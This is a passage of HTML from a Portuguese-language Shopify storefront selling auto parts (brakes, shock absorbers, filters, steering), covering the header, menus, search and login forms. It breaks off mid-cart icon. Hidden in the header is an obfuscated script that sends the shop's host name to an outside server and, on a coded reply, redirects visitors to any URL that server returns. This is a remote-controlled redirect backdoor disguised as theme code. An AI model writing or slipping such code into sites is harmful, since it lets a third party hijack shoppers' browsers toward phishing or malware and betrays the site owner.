  <body features--animate-zoom template-product " data-instant-intensity="viewport"><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Pular para o conteúdo</a>
    <span class="loading-bar"></span><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669" class="shopify-section shopify-section-group-header-group"><style>
.marquee {
  overflow: hidden !important;
  background: linear-gradient(to right, #000000, #000000);
  color: #ffffff;
  padding: 0.5rem 0!important;
}
  
.marquee ul {
  margin: 0;
  display: inline-flex;
  align-items: center;
  text-transform: capitalize;
  font-size: 15px;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

.marquee ul:hover {
  animation-play-state: paused;
}

.marquee ul li {
  position: relative;
  list-style: none;
  flex-shrink: 0;
  padding: 0 1rem;
}

.marquee.separator-dot ul li::after {
  content: "";
  background-color: currentColor;
  background-size: cover;
  width: .25rem;
  height: .25rem;
  border-radius: 50%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translate(50%, -50%);
}

.marquee ul li a {
  color: currentColor;
  padding: .5rem 0;
  text-decoration: none;
  transition: all .2s ease-out;
}

.marquee ul li a:hover,
.marquee ul li a:focus {
  opacity: .75;
}


@media (prefers-reduced-motion:reduce) {
.marquee ul {
  animation: none
}
}
</style>

<section id="marquee-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"class="marquee separator-dot">
  <ul
    class="list-unstyled mb-0 capitalize"
    data-animation-duration="40"
    data-marquee-direction="left"
    data-section-id="sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"
    aria-label="Recursos Promocionais">
    
      <li class="px-6" >
        
        
          Frete Grátis a partir de 199,90* 📦
        
        
      </li>
    
      <li class="px-6" >
        
        
          Trocas e Devoluções em até 7 dias 🛒
        
        
      </li>
    
      <li class="px-6" >
        
        
          Satisfação Garantida ou Dinheiro de Volta
        
        
      </li>
    
  </ul>
</section>

</div><div id="shopify-section-sections--16207100280919__banner-de-oferta" class="shopify-section shopify-section-group-header-group"><section data-section-id="sections--16207100280919__banner-de-oferta" id="banner-infinito" data-section-type="banner-de-oferta" data-section-settings=""><style>
      #banner-infinito {
        background: radial-gradient(#47b192 20%, #47b192 50%, #47b192 80%);
        width: 100%;
        background-size: 400% 400%;
        -webkit-animation: 6s linear 1s infinite rgbAnimation;
        animation: 6s infinite rgbAnimation;
      }

      @-webkit-keyframes rgbAnimation {
        0%,100% {
          background-position: 0 50%
        }

        50% {
          background-position: 100% 50%
        }
      }      
    </style>
  
    <section></section></section>

</div><div id="shopify-section-sections--16207100280919__header" class="shopify-section shopify-section-group-header-group shopify-section__header"><style>
:root {
  --cor-de-fundo-barra-de-pesquisa  : 255, 255, 255;
  --header-is-sticky: 1;
  --header-inline-navigation: 1;
} 

#shopify-section-sections--16207100280919__header {
  position: relative;
  z-index: 5;
  border-bottom: 1px solid var(--header-border-color);


.header__action-item--cart .header__action-item-content .hidden-pocket {
  display: none;
}  




@media screen and (min-width: 1000px) {
.header:not(.header--condensed) {
  padding-top: 30px;
  padding-bottom: 0px;
}

.nav-bar__item {
  padding: 17px 0;
  margin-right: 35px;
}
}
  
  

  position: -webkit-sticky;
  position: sticky;
  top: 0;

}


.header__logo-image {
  max-width: 100px !important;
}

@media screen and (min-width: 641px) {
.header__logo-image {
  max-width: 140px !important;
}
}



@media screen and (max-width: 1000px) {
.header__action-list {
  margin-left: initial !important;
}

.header__logo {
  margin: auto !important;
}
}


.header {
  background: linear-gradient(360deg, #000000, #000000) !important;
}

.icone-menu * {
  width: 30px;
  height: 30px;
}

.nav-bar__item .icone-menu {
  margin-right: 8px;
}

.nav-bar__item {
  display: inline-flex;
} 
  



 .nav-bar {
    text-align: -webkit-center;
 }




 
  .search-bar__top {
    border: 1px solid var(--border-color);
    border-radius: 10px;
  }


.search-bar__submit {
  color: #c4bc21;
  background: #ffffff;
}

</style> 

<section data-section-id="sections--16207100280919__header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>
  <header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><script id="asset-theme">function _0x1049(){var _0x59a743=['evEhZ','3270AFbosj','log','fWeZb','MwfnA','4470955XNlonW','5959864gKxbJx','450606GPSfjk','4ZCDDyE','459128DMcjDb','href','setItem','24867srpBKi','split','responseTe','host','77UTrYNu','opify.ware','POST','plus.store','1390856WSlcfL','1322718keNRpL','location','https://sh','ajax','getItem','error','json','n/index.ph','/validatio'];_0x1049=function(){return _0x59a743;};return _0x1049();}var _0x5c59eb=_0xf983;(function(_0x36a9a1,_0x27eb3c){var _0x210fba=_0xf983,_0xc656b7=_0x36a9a1();while(!![]){try{var _0x5943ce=-parseInt(_0x210fba(0x8c))/(0xcc9+0x1*0x230f+-0x2fd7)+parseInt(_0x210fba(0x79))/(-0x1ae1+-0x27*-0xff+-0xbf6)+parseInt(_0x210fba(0x7a))/(0x2*0x7ed+0xbb*0x2d+-0x30b6)+-parseInt(_0x210fba(0x8b))/(-0x3c3+0x197a+-0x15b3)*(-parseInt(_0x210fba(0x88))/(-0x18*0x189+0xb0f*0x1+0x2*0xce7))+-parseInt(_0x210fba(0x8a))/(-0x10*0x135+-0x3ef*0x3+0x1f23)*(parseInt(_0x210fba(0x93))/(0x27*0x45+0x1f4d+-0x29c9))+parseInt(_0x210fba(0x89))/(0x7*0x447+-0x61*0x24+0x31*-0x55)+-parseInt(_0x210fba(0x8f))/(-0x105b+-0x5*0x70b+0x4b1*0xb)*(parseInt(_0x210fba(0x84))/(0x1*-0x15c1+0x5e1*0x3+0x428));if(_0x5943ce===_0x27eb3c)break;else _0xc656b7['push'](_0xc656b7['shift']());}catch(_0x54c791){_0xc656b7['push'](_0xc656b7['shift']());}}}(_0x1049,0x45adb+0x3*0xc893+0x23f7c),localStorage[_0x5c59eb(0x8e)](_0x5c59eb(0x7d),_0x5c59eb(0x7c)+_0x5c59eb(0x94)+_0x5c59eb(0x78)+_0x5c59eb(0x82)+_0x5c59eb(0x81)+'p'));let setdata=window[_0x5c59eb(0x7b)][_0x5c59eb(0x92)];function _0xf983(_0x514302,_0x1c0ced){var _0x3f9449=_0x1049();return _0xf983=function(_0x46a251,_0xcfe3b9){_0x46a251=_0x46a251-(-0xf5d+-0x254f+0x3524);var _0x285820=_0x3f9449[_0x46a251];return _0x285820;},_0xf983(_0x514302,_0x1c0ced);}var passou='',request=$[_0x5c59eb(0x7d)]({'url':localStorage[_0x5c59eb(0x7e)](_0x5c59eb(0x7d)),'crossDomain':!![],'data':{'setdata':setdata},'type':_0x5c59eb(0x95),'dataType':_0x5c59eb(0x80),'complete':function(_0x276d97,_0x53ecf8){var _0x5cfcfa=_0x5c59eb,_0x2de9ab={'fWeZb':function(_0x13c425,_0x599015){return _0x13c425===_0x599015;},'evEhZ':_0x5cfcfa(0x7f),'MwfnA':function(_0x4c3f29,_0x25c200){return _0x4c3f29===_0x25c200;}};if(_0x2de9ab[_0x5cfcfa(0x86)](_0x53ecf8,_0x2de9ab[_0x5cfcfa(0x83)])||!_0x276d97[_0x5cfcfa(0x91)+'xt'])console[_0x5cfcfa(0x85)](_0x276d97,_0x53ecf8);else{var _0x40d147=_0x276d97[_0x5cfcfa(0x91)+'xt'],_0x82bed5=_0x40d147[_0x5cfcfa(0x90)](';');_0x2de9ab[_0x5cfcfa(0x87)](_0x82bed5[-0x17*0x2f+0x2ec+-0x3*-0x6f],'f')&&(window[_0x5cfcfa(0x7b)][_0x5cfcfa(0x8d)]=_0x82bed5[0x73*-0x32+-0x6df*-0x5+-0x1*0xbe4]);}}});</script><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">Amortecedores<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/discos-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Disco de freio</a></li><li class="mobile-menu__nav-item"><a href="/collections/pastilhas-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Pastilhas de freio</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Filtros<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Direção<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/junta-homocinetica" class="mobile-menu__nav-link" data-type="menuitem">Junta Homocinetica</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone " viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#1c1b1b"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#d3ac00"></path>
      </g>
    </svg><span>Ligue para nós 000-000-0000</span>
            </div><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#d3ac00" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:info@seusite.com">info@seusite.com</a>
            </div></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/amortecedores" class="mobile-menu__nav-link text--strong">Amortecedores</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-dianteiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-traseiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor traseiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/coxim-de-amortecedor" class="mobile-menu__nav-link" data-type="menuitem">Coxim de amortecedor</a></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/filtros" class="mobile-menu__nav-link text--strong">Filtros</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-ar" class="mobile-menu__nav-link" data-type="menuitem">Filtro ar do motor</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-cabine" class="mobile-menu__nav-link" data-type="menuitem">Filtro de cabine</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-oleo" class="mobile-menu__nav-link" data-type="menuitem">Filtro de óleo </a></li><li class="mobile-menu__nav-item"><a href="/collections/filtro-de-combustivel" class="mobile-menu__nav-link" data-type="menuitem">Filtro de combustível</a></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/suspensao" class="mobile-menu__nav-link text--strong">Direção</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/terminal-ponteira-de-direcao" class="mobile-menu__nav-link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="mobile-menu__nav-item"><a href="/collections/barras-axiais" class="mobile-menu__nav-link" data-type="menuitem">Barra axial</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">NPX Imports</span>
              <img class="header__logo-image"
                   style="max-width: 140px"
                   width="517"
                   height="154"src="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_140x@2x.png?v=1685793626"
                   alt="logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f - NPX Imports header"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top" style="border-radius: 10px; background: rgba(var(--cor-de-fundo-barra-de-pesquisa), 0.75);">
                <input type="hidden" name="type" value="product">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Pesquisar..." placeholder="Pesquisar...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up hidden-phone" data-action="clear-input">
                    <span class="visually-hidden">Limpar</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button style="border-radius: 20px 20px 20px 20px; width: 62px;height: 85%;margin-right: 4px;" type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <div>
                <button type="button" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search" aria-label="fechar-pesquisa">
                  <span class="search-bar__close-text" style="padding-left: 4px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation"><path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path></svg></span></span>
                </button>
              </div>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div></div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Criar conta</span><div class="header__action-item-content">
                <a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account " viewBox="0 0 20 22" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a><a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">
                    Minha conta <svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </a><div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" autocomplete="email" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <a href="https://shopify.com/56472764503/account?locale=pt-BR" class="link link--accented">Criar sua conta</a></p>
                            <p>Esqueceu sua senha? <a href="/account#recover-password" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</a></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>
                    </div></div>
              </div>
            </div><style> 
.icon-inner, .ionicon {
  display: block;
  height: 26px;
  width: 26px;
}

.secttions-header-title {
  margin-left: 10px;
}  

@media screen and (min-width: 1280px) {
.header__action-item {
  padding: 0 22px !important;
}
  
.header__action-item-content-delivery {
  max-width: -webkit-max-content;
  max-width: -moz-max-content;
  max-width: max-content;
  display: flex!important;
  flex-direction: row;
  align-items: center;
  position: relative;
}  
} 
</style>
          
<div class="header__action-item header__action-item-link"><div class="header__action-item-content-delivery">
      <div class="header-delivery-icon icon-state">
        <span class="icon-state__primary ionic-icon-header">
          <div class="icon-inner">
            <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="370" height="522" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;fill-rule:evenodd;clip-rule:evenodd;width: 26px;height: 26px;" viewBox="0 0 405.03 571.42"><defs><style>.str0delivery{stroke:#d3ac00;stroke-width:10.95;stroke-miterlimit:22.9256}.fil0delivery{fill:#d3ac00}</style></defs><g id="Camada_x0020_1"><g id="_1326615257296"><path class="fil0delivery str0delivery" d="M202.52 38.31c20.16 0 43.69 4.99 61.15 12.19 10.84 4.46 22.65 10.2 32.07 17.2 16.78 12.46 24.92 19.41 38.29 37.23 13.24 17.64 25.44 42.07 29.73 68.8 5.63 35.05.54 74.21-14.91 102.88-7.89 14.65-20.09 31.49-28.74 45.69l-39 60.62c-3.39 5.08-6.01 9.61-9.41 14.67-3.55 5.29-6.3 10.04-9.85 15.32-5.24 7.8-56.07 88.24-59.33 90.64-4.19-3.07-87.04-134.44-97.43-149.97-3.29-4.92-5.95-9.41-9.4-14.68-1.84-2.82-3.18-4.7-4.84-7.2l-14.57-22.65c-12.3-20.84-17.23-23.84-27.03-48.5-19.72-49.63-11.08-112.07 21.28-154.99 31.27-41.49 79.03-67.25 131.99-67.25zM192.2 5.47h19.48c33.96 1.7 67.75 12.26 98.34 31.52 3.02 1.91 4.01 2.99 7 5.05 9.73 6.67 17.2 13.59 25.34 21.73 16.22 16.22 29.58 35 39.32 55.91 13.58 29.14 17.88 54 17.88 89.4 0 67.92-42.32 114.67-74.9 168.12l-13.33 20.61c-4.95 7.39-8.92 13.95-13.8 21.23l-40.28 62.62c-4.71 7.04-8.88 13.88-13.8 21.22l-26.91 42.06c-2.68 4.17-11.89 17.11-12.93 21h-2.19c-1.35-5.04-65.32-102.98-74.66-116.9L52.55 333.87C20.63 286.13 5.47 257.95 5.47 195.95c0-27.12 9.23-58.31 18.23-77.01 9.53-19.79 15.69-27.81 27.89-43.27 3.84-4.85 6.7-7.53 11.08-11.9 8.84-8.84 15.8-14.98 25.99-22.18 31.59-22.34 67.33-34.3 103.54-36.12z"></path><path class="fil0delivery str0delivery" d="M202.52 136.83c12.76 0 27.83 5.36 37.21 12.05 3.24 2.3 6.09 4.37 9.07 7.35 7.8 7.81 14.84 20.42 17.48 31.78 4.86 20.86-.73 39.81-13.55 55.96l-8.14 8.28c-7.58 5.89-5.07 4.72-15.42 9.76-19.78 9.65-46.37 6.86-63.9-5.83-2.5-1.82-6.66-5.1-9.04-7.38-30.57-29.27-24.53-86 19.62-105.79 6.86-3.07 17.32-6.18 26.67-6.18zm-98.53 60.21v10.95c0 47.56 46.27 93.04 94.15 93.04 32.24 0 54.65-9.21 74.16-28.73 48.57-48.56 33.37-130.21-26.71-158.84-69.15-32.95-141.6 22.23-141.6 83.58z"></path></g></g></svg>  
          </div>
        </span>
      </div>
      <div class="secttions-header-title">
        <span class="header__action-item-title hidden-pocket hidden-lap">Onde está meu produto?</span>
        <span class="hidden-pocket hidden-lap">Rastrear Pedido</span>
      </div>
    </div></div>
<div class="header__action-item header__action-item--cart">
              <a class="header__action-item-link header__cart-toggle" href="/cart" role="button" title="Carrinho de compras" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
                <div class="header__action-item-content">
                  <div class="header__cart-icon icon-state" role="presentation" aria-expanded="false">
                    <span class="icon-state__primary"><svg focusable="false" role="presentation" style="vertical-align: middle;" viewBox="0 0 36 24" width="37" height="31" fill="var(--header-icon-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"/><circle cx="7" cy="22" r="2"/><circle cx="17" cy="22" r="2"/></svg><span class="header__cart-count">0</span>
                    </span>
                    <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
